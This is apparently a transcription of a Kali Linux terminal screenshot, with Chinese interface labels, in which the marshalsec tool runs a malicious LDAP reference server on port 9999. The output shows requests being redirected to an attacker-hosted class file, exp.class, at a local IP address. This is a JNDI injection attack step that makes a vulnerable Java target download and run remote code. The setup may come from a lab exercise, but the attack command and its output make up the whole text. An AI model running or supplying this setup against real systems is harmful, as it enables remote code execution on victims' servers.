 root@kali: ~/桌面/marshalsec/target
文件 动作 编辑 查看 帮助
(root💀kali)-[~/桌面/marshalsec/target]
# java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://192.168.160.128/#exp" 9999
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Listening on 0.0.0.0:9999
Send LDAP reference result for exp redirecting to http://192.168.160.128/exp.class
Send LDAP reference result for exp redirecting to http://192.168.160.128/exp.class